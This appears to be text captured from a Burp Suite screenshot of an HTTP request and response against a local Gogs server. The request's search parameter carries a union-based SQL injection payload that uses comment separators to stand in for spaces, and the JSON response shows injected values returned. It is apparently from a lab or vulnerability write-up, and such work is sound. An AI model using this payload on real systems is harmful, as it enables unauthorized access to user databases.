 Request
Pretty Raw Hex
1 GET /api/v1/users/search?q=')/**/union/**/all/**/select/**/1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27--/**/- HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: lang=en-US; i_like_gogits=1bdf66fb1eabae291f9c94da5d6a256536ba93fe
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15
16
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=UTF-8
3 Set-Cookie: _csrf=; Path=/; Max-Age=0
4 Date: Tue, 10 Jan 2023 14:50:01 GMT
5 Content-Length: 164
6 Connection: close
7
8 {
"data":[
{
"username":"rubbx",
"avatar":"//1.gravatar.com/avatar/21e64b46664939120fed75203429c8a2"
},
{
"username":"3",
"avatar":"//1.gravatar.com/avatar/15"
}
],
"ok":true
}